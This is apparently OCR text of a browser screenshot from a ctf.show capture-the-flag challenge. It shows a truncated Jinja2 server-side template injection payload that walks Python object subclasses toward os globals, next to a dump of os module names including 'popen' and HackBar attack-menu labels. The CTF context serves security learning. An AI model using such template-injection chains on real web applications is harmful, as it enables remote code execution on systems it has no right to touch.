 GitHub - Pav-ksd-pl
41:09
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
ctf.show
38a82958-6753-497e-8c0f-5a
38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()[132]....
更新
'curdir', 'pardir', 'sep', 'pathsep', 'linesep', 'defpath', 'name', 'path', 'devnull', 'SEEK_SET', 'SEEK_CUR', 'SEEK_END', 'fsencode', 'fsdecode', 'get_exec_path', 'fdopen', 'popen',
'extsep', '_exit', 'CLD_CONTINUED', 'CLD_DUMPED', 'CLD_EXITED', 'CLD_TRAPPED', 'DirEntry', 'EX_CANTCREAT', 'EX_CONFIG', 'EX_DATAERR', 'EX_IOERR', 'EX_NOHOST',
'EX_NOINPUT', 'EX_NOPERM', 'EX_NOUSER', 'EX_OK', 'EX_OSERR', 'EX_OSFILE', 'EX_PROTOCOL', 'EX_SOFTWARE', 'EX_TEMPFAIL', 'EX_UNAVAILABLE', 'EX_USAGE', 'F_LOCK',
'F_OK', 'F_TEST', 'F_TLOCK', 'F_ULOCK', 'GRND_NONBLOCK', 'GRND_RANDOM', 'MFD_ALLOW_SEALING', 'MFD_CLOEXEC', 'MFD_HUGETLB', 'MFD_HUGE_16GB',
'MFD_HUGE_16MB', 'MFD_HUGE_1GB', 'MFD_HUGE_1MB', 'MFD_HUGE_256MB', 'MFD_HUGE_2GB', 'MFD_HUGE_2MB', 'MFD_HUGE_32MB', 'MFD_HUGE_512KB',
'MFD_HUGE_512MB', 'MFD_HUGE_64KB', 'MFD_HUGE_8MB', 'MFD_HUGE_MASK', 'MFD_HUGE_SHIFT', 'NGROUPS_MAX', 'O_ACCMODE', 'O_APPEND', 'O_ASYNC', 'O_CLOEXEC',
'O_CREAT', 'O_DIRECT', 'O_DIRECTORY', 'O_DSYNC', 'O_EXCL', 'O_LARGEFILE', 'O_NDELAY', 'O_NOATIME', 'O_NOCTTY', 'O_NOFOLLOW', 'O_NONBLOCK', 'O_PATH', 'O_RDONLY',
'O_RDWR', 'O_RSYNC', 'O_SYNC', 'O_TMPFILE', 'O_TRUNC', 'O_WRONLY', 'POSIX_FADV_DONTNEED', 'POSIX_FADV_NOREUSE', 'POSIX_FADV_NORMAL', 'POSIX_FADV_RANDOM',
'POSIX_FADV_SEQUENTIAL', 'POSIX_FADV_WILLNEED', 'POSIX_SPAWN_CLOSE', 'POSIX_SPAWN_DUP2', 'POSIX_SPAWN_OPEN', 'PRIO_PGRP', 'PRIO_PROCESS', 'PRIO_USER',
'P_ALL', 'P_PGID', 'P_PID', 'RTLD_DEEPBIND', 'RTLD_GLOBAL', 'RTLD_LAZY', 'RTLD_LOCAL', 'RTLD_NODELETE', 'RTLD_NOLOAD', 'RTLD_NOW', 'RWF_DSYNC', 'RWF_HIPRI',
'RWF_NOWAIT', 'RWF_SYNC', 'R_OK', 'SCHED_BATCH', 'SCHED_FIFO', 'SCHED_IDLE', 'SCHED_OTHER', 'SCHED_RESET_ON_FORK', 'SCHED_RR', 'SEEK_DATA', 'SEEK_HOLE',
'ST_APPEND', 'ST_MANDLOCK', 'ST_NOATIME', 'ST_NODEV', 'ST_NODIRATIME', 'ST_NOEXEC', 'ST_NOSUID', 'ST_RDONLY', 'ST_RELATIME', 'ST_SYNCHRONOUS', 'ST_WRITE',
'TMP_MAX', 'WCONTINUED', 'WCOREDUMP', 'WEXITED', 'WEXITSTATUS', 'WIFCONTINUED', 'WIFEXITED', 'WIFSIGNALED', 'WIFSTOPPED', 'WNOHANG', 'WNOWAIT',
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()
[132].__init__.__globals__[}}
Use POST method
MODIFY HEADER
查找
取消
英
20:52
2023-07-26